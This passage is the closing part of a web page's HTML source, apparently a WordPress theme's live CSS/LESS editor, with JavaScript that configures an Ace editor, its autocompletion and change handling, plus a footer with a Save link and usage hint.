														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976d7f1643f1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>